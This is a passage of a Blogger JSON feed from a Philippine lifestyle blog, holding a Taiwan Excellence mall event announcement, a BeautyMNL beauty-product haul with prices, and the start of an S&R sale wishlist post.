manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/shopping?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/shopping"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/shopping\/-\/shopping?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3272006223377820344"},"published":{"$t":"2017-11-23T18:45:00.000+08:00"},"updated":{"$t":"2017-11-23T19:16:14.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taiwan excellence"}],"title":{"type":"text","$t":"Get into the Christmas Vibe with Taiwan Excellence Experience Zone 3"},"content":{"type":"html","$t":"You step into the mall and it surrounds you: the sound of sleigh bells ringing and the holiday crooners singing. Christmas is nearing, and your gift list is getting longer. Head over to the \u003Cb\u003EGlorietta Activity Center\u003C\/b\u003E at the \u003Cb\u003ETaiwan Excellence Experience Zone 3\u003C\/b\u003E on \u003Cu\u003ENovember 24 to 26\u003C\/u\u003E, where a plethora of Taiwan’s best brands awaits in an interactive product showcase, all bearing its coveted seal of excellence.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSponsored by \u003Cb\u003ETaiwan’s Ministry of Economic Affairs (MOEA)\u003C\/b\u003E and \u003Cb\u003EBureau of Foreign Trade (BOFT)\u003C\/b\u003E, the \u003Cb\u003ETaiwan External Trade Development Council (TAITRA)\u003C\/b\u003E implements its Taiwan Excellence campaign to promote innovative and superior-quality products, and encourage innovators to continue what they do best: innovating.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVisitors can get a first-hand experience of products from information and communications technology (ICT), home and living, and sports and leisure. The \u003Cb\u003EExperience Zone 3\u003C\/b\u003E offers many products that reflect the diverse interests of family members and loved ones. The \u003Ci\u003ETatung Fusion Cooker\u003C\/i\u003E is a multifunctional cooker and the best kitchen companion for any foodie. The \u003Ci\u003EZenFone 3 Zoom\u003C\/i\u003E is always selfie-ready with its innovative dual-lens optics and its ƒ\/1.7 SONY IMX362 sensor and 2.3x optical zoom camera. And for the adrenaline junkie, there’s the \u003Ci\u003EKymco Xciting 400\u003C\/i\u003E motorcycle, which makes riders feel completely safe, while enjoying the pleasures of driving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWelcoming the holiday spirit, this three-day event promises a line-up of exciting activities such as product showcases, mini concerts, booth navigation tours, and fashion shows. Mall-goers can look forward to performances by \u003Ci\u003EJona\u003C\/i\u003E and \u003Ci\u003EUniversity of Sto. Tomas Singers\u003C\/i\u003E (November 24); \u003Ci\u003EDarren Espanto\u003C\/i\u003E and the \u003Ci\u003EMandaluyong Children’s Choir\u003C\/i\u003E (November 25); and \u003Ci\u003EErik Santos\u003C\/i\u003E and \u003Ci\u003EPsalms of David Philharmonic Orchestra, Inc.\u003C\/i\u003E (November 26).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMajor prizes also await the winners of the games and raffle draws lined up. These include the foldable \u003Ci\u003ETern Verge X10\u003C\/i\u003E with its ultra-light wheels, the first-of-its-kind \u003Ci\u003EPaperShoot Hinoki Digital Camera\u003C\/i\u003E with its single-button system, and the dual camera \u003Ci\u003EASUS Zenfone 4\u003C\/i\u003E with 8 and 12 megapixels in the front and main sensor, respectively.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor more information, visit \u003Ca href=\"http:\/\/taiwanexcellence.org\" rel=\"nofollow\" target=\"_blank\"\u003Etaiwanexcellence.org\u003C\/a\u003E, and like \u003Ca href=\"https:\/\/www.facebook.com\/TaiwanExcellence.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003ETaiwan Excellence\u003C\/a\u003E on Facebook."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3272006223377820344\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/11\/get-into-christmas-vibe-with-taiwan.html#comment-form","title":"10 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3272006223377820344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3272006223377820344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/11\/get-into-christmas-vibe-with-taiwan.html","title":"Get into the Christmas Vibe with Taiwan Excellence Experience Zone 3"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1102920619901429541"},"published":{"$t":"2017-07-12T03:28:00.000+08:00"},"updated":{"$t":"2017-07-13T03:29:05.853+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautymnl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"BeautyMNL: My Shopping Experience + Haul"},"content":{"type":"html","$t":"I've probably shopped online a lot more times than I've shopped physically. Excluding my trips to the grocery, that is. And I definitely know why.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I love shopping in stores, doing it online is efficient and a time-saver. You can just stay at home or go to work as usual, and the items you buy will simply get to you in a day or two. Some items that you won't be able to find in physical stores can sometimes be bought online. You also have the power to simultaneously search and read through reviews of items you're interested in getting, even as short as a few minutes before you add that certain item to your online shopping cart. And if you're lucky, you can also get certain products for cheaper when you buy online than you would if you buy from a physical store.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I appreciate online shopping, there are still a long list of online shops and online shopping platforms I haven't bought from. But I can happily cross out one from that list!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BeautyMNL Package\" src=\"http:\/\/i66.tinypic.com\/15mbh1j.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBeautyMNL\u003C\/b\u003E has been one of, if not the biggest online beauty shop in the Philippines which carries a wide range of head to toe products -- from cult favorites like NARS and Benefit, best-selling Korean brands like Banila Co. and Innisfree, to local brands like VMV Hypoallergenics and Happy Skin. They even carry brands that offer organic beauty products!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd while I've known \u003Cb\u003EBeautyMNL\u003C\/b\u003E for quite a while now, it's only recently that I've finally tried buying from their shop. And what can I say from my first \u003Cb\u003EBeautyMNL\u003C\/b\u003E shopping experience?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHOLYCOW THEY SHIP SO FAST!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4210\/35873794765_bf7599e27a_c.jpg\" width=\"740\" alt=\"BeautyMNL Parcel\"\u003E\u003C\/DIV\u003E\u003Cbr \/\u003E\nPurchasing from \u003Cb\u003EBeautyMNL\u003C\/b\u003E is as straight-forward as it can get. You \u003Cu\u003ESIGN UP\u003C\/u\u003E for an account, \u003Cu\u003EBROWSE\u003C\/u\u003E through their very wide array of brands and products, \u003Cu\u003ECHOOSE\u003C\/u\u003E which items you want to get by adding them to your shopping cart, \u003Cu\u003ECHECKOUT\u003C\/u\u003E and fill in your payment and shipping details, then \u003Cu\u003EBLINK\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeriously, from all my online shopping experiences, \u003Cb\u003EBeautyMNL\u003C\/b\u003E is the fastest I've received my purchases from the time I checked out! I finished paying for the items in my cart at around 4PM on a weekday. Then the next day, my dad texted me that a package for me arrived some time before noon. That's not even a full 24 hours!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4258\/35034792974_103c1d56c4_c.jpg\" width=\"740\" alt=\"Shopping at BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI don't know if I'm just used to slow shipment of products, but \u003Cb\u003EBeautyMNL\u003C\/b\u003E and their courier \u003Cb\u003ENinja Van\u003C\/b\u003E really impressed me. To be fair to \u003Cb\u003EBeautyMNL\u003C\/b\u003E, not just the lightning fast shipment had me raving, but the very nice interface of their online shop, as well as the extensive line of brands and products they carry, are truly impressive!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, onto the haul...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4326\/35486032190_a8637d96f2_c.jpg\" width=\"740\" alt=\"My Purchases from BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf there's something I've learned from a decade of online shopping, it's not to overspend in one sitting. So for my first \u003Cb\u003EBeautyMNL\u003C\/b\u003E experience, I didn't go crazy. There are still so many brands and products to try and even more money to be earned, so I figured, I can just buy more on my next \u003Cb\u003EBeautyMNL\u003C\/b\u003E purchases. No need to be hasty, \u003Cb\u003EBeautyMNL\u003C\/b\u003E won't be going anywhere anyway.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEsfolio Face Masks\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/10154-snail-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003ESnail Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A quick skin pick-me-up that helps skin regenerate\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10282-bird-s-nest-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EBird's Nest Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - An intensive hydrating mask for dry, rough, aging skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10271-pure-skin-milk-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Milk Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that cleans and clears normal to dry skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10270-pure-skin-egg-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Egg Essence Mask Sheet (P54 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that moisturizes \u0026 energizes dull,tired skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10276-pure-skin-collagen-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Collagen Essence Mask Sheet (P54) \u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that strengthens \u0026 fortifies tired, aging skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10273-pure-skin-volcanic-ash-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Volcanic Ash Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that deep cleans combination to oily skin\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4287\/35034604524_81d89ed742_c.jpg\" width=\"740\" alt=\"Esfolio Face Masks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm not sure if you'll believe me, but I really am not a face mask person. I think over the course of my 20+ years of living, I've only used a face mask no more than 3x. Yup, that's how I am. Or used to be, rather. My non-purchase and non-usage of face masks isn't because I don't like them. Honestly, using face masks is like giving my facial skin a treat! It's the availability of so many types of face masks and the confusion it brought me that deterred me from regularly buying and using them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, \u003Cb\u003EBeautyMNL\u003C\/b\u003E has all the details I want and need about the products. From price, description, ingredients, to the simple \"What's it for?\" that I'd usually have to ask for if I buy face masks from a physical store. There are also reviews on every item page, so I can get a vouch or more from those who've tried the product themselves and loved it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EMore Face Masks\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/6901-black-mask-series-cactus-essence-hydrating-black-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EMy Scheming's Black Mask Series Cactus Essence Hydrating Black Mask (P95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A moisturizing black mask for parched, dehydrated, stressed out skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/8907-whiteful-sheet-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EDearberry's Whiteful Sheet Mask (P84)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A whitening facial mask powered by arbutin for spotty, lackluster skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/4532-coenzyme-q10-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EBaroness' CoEnzyme Q10 Mask (P65)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated sheet mask, rejuvenates dry, rough, and flaky complexions before a special event\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4289\/35064436843_1a08d30d8b_c.jpg\" width=\"740\" alt=\"Face Masks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike what I've mentioned above, face masks are not something I'd buy from a physical store. I'm not sure if it's just me, but I'm the type of person who prefers to have actual users of the product tell me what an item is good for. I heavily rely on reviews when buying things. And for face masks that I don't conventionally buy, I find that I like browsing through them, reading their detailed description, as well as looking into reviews for the items on \u003Cb\u003EBeautyMNL\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith so many choices in brands, types and active ingredients in facial masks, \u003Cb\u003EBeautyMNL\u003C\/b\u003E helped make things easier for the easily-confused me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFor the Underarms and for the Hair\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/10631-pit-perfect-underarm-whitening-cream\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003ESkin Genie's Pit Perfect Underarm Whitening Cream (P200)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A whitening cream that gently lightens dark underarms\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/5841-beach-born-sea-salt-spray\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EBeach Born Sea Salt Spray (P180)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - An all-natural sea salt-infused spray that creates natural-looking body and bounce\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4297\/35064434953_3eafe65c51_c.jpg\" width=\"740\" alt=\"Beachborn and Pit Perfect\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBrowsing through the bestsellers section of \u003Cb\u003EBeautyMNL\u003C\/b\u003E also helped me find these promising items. The underarm cream, though I don't need THAT much, is a welcome help to always make me sleeveless and \u003Ci\u003Etaas-kili-kili\u003C\/i\u003E ready. I also found out that it's currently sold out on the site, so that says something!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe sea salt spray on the other hand, is something I'm very intrigued by. My hair is damaged, but very fine and hard to style even with heated tools. I also don't want my hair to be subjected to more heat and damage, so I thought I'd try this out. I might post an update about this product on \u003Ca href=\"http:\/\/instagram.com\/thepurpledoll\" rel=\"nofollow\" target=\"_blank\"\u003Emy Instagram\u003C\/a\u003E. So follow me, if you haven't yet! v(*’-^*)-☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBeautyMNL Freebies\u003C\/h2\u003E\u003Cbr \/\u003E\nI was lucky to get some freebies with my purchase during the time I bought these. But whichever time or day you buy, \u003Cb\u003EBeautyMNL\u003C\/b\u003E has freebies to offer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4286\/35064435743_b4e448c553_c.jpg\" width=\"740\" alt=\"Freebies from BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for my case, I got a \u003Ca href=\"https:\/\/beautymnl.com\/products\/8034-lip-and-cheek-stain-alive\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003ESkin Genie Lip and Cheek Stain Alive! in Tullip Red\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E which is another best-selling item at \u003Cb\u003EBeautyMNL\u003C\/b\u003E, as well as a voucher free \u003Ci\u003E\u003Cb\u003EOrigins Facial Voucher\u003C\/b\u003E\u003C\/i\u003E which I'm excited to redeem soon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4312\/35873795215_37d8e1b495_c.jpg\" width=\"740\" alt=\"BeautyMNL Haul\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere's always something exciting going on at \u003Cb\u003EBeautyMNL\u003C\/b\u003E that even after purchasing these, I think I'll have to place another order ASAP. Like this one, \u003Cb\u003EL'Oreal Infallible\u003C\/b\u003E makeup products are available at 25% off until tomorrow only! The Infallible 24HR Liquid Foundation I use is now selling for P525 instead of P700. Just how can I resist that?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, if you love skincare and makeup and haven't tried shopping at \u003Cb\u003EBeautyMNL\u003C\/b\u003E yet, do yourself a favor and head to \u003Ca href=\"https:\/\/beautymnl.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.beautymnl.com\u003C\/a\u003E pronto! v（○゜ε＾○）⌒☆"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1102920619901429541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/beautymnl-my-shopping-experience-haul.html#comment-form","title":"261 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1102920619901429541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1102920619901429541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/beautymnl-my-shopping-experience-haul.html","title":"BeautyMNL: My Shopping Experience + Haul"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/15mbh1j_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"261"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1245543960512561244"},"published":{"$t":"2016-09-14T18:08:00.000+08:00"},"updated":{"$t":"2016-09-19T14:53:47.735+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"frozen food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"homemaking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"S\u0026R"},{"scheme":"http://www.blogger.com/atom/ns#","term":"s\u0026r members treat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"s\u0026r sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"snacks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SnR"}],"title":{"type":"text","$t":"S\u0026R Members' Treat: My Shopping Wishlist"},"content":{"type":"html","$t":"It's back! It's finally back!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you've been an \u003Cb\u003ES\u0026R\u003C\/b\u003E member for quite a while now, you'd know how exciting this news is! In just a few weeks, we'll get to enjoy BIG savings and discounts with \u003Cb\u003ES\u0026R Members' Treat\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/2dr6gd1.jpg\" width=\"610\" alt=\"S\u0026amp;R Wishlist\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFrom September 30 to October 2, 2016, \u003Cb\u003ES\u0026R Membership Shopping\u003C\/b\u003E is treating its members to a big, BIG sale! From the regular promos and discounted items, to 50% off discounts and buy 1 take 1 offers -- this is sure to be a sweet treat for membership card holders nationwide!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you're not a member yet but interested to become one, then this is the best time to do so! You can \u003Ca href=\"http:\/\/www.snrshopping.com\/membership\/gold-membership.html\" rel=\"nofollow\" target=\"_blank\"\u003Echeck this out\u003C\/a\u003E for instructions on how to become a Gold Member.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/9\/8499\/29657782981_21359ff8d4_z.jpg\" width=\"610\" alt=\"SnR Members Treat Sale\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnyhow, I'm super excited to find out which items will go on huge sale. But one thing's for sure, there are big discounts for everyone -- from health and beauty products, bakery items, frozen meats, imported frozen goods, produce, fresh meats, milk and cheeses, cookware, kitchenware and more!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EMy Shopping Wishlist\u003C\/h4\u003E\u003Cbr \/\u003E\nWell, I'm not exactly sure which brands and specific items will come with discounted price tags, but there's no harm in dreaming right? So today, let me share with you some of the products I wish would actually go on 50% off or on Buy 1 Take 1 deals. \u003Ci\u003E*crossingfingers*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/9\/8109\/29734670955_6eaef07483_z.jpg\" width=\"610\" alt=\"Ben \u0026amp; Jerry\u0026#x27;s Ice Cream\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: 